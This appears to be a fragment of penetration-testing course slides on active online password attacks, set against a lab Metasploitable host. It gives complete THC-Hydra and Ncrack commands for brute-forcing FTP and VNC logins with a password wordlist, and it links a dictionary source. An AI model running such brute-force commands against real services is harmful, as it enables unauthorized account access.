 Active online attacks
Password guessing
Trojan / spyware / keylogger
Tools
THC-HYDRA : hydra -l msfadmin -P /pentest/passwords/wordlists/darkc0de.lst
192.168.28.129 ftp
Ncrack ncrack -v -u msfadmin -P /pentest/passwords/wordlists/darkc0de.lst -p
5900 192.168.28.129
eduors
http://www.insidepro.com/dictionaries.php (password list)